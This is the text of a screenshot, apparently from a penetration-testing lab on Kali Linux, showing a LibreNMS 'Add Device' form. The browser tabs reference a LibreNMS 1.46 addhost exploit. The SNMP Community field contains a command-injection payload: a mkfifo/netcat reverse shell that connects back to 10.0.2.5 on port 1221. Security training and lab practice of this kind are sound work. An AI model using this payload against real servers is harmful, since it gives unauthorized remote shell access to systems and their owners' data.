 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 03:45 PM
Add host - LibreNMS socat binary github - Busca LibreNMS 1.46 - 'addhost'
localhost:8181/addhost/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LibreNMS Overview Devices Ports Health Alerts 0 Global Search
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname Gamuke
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.5 1221 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device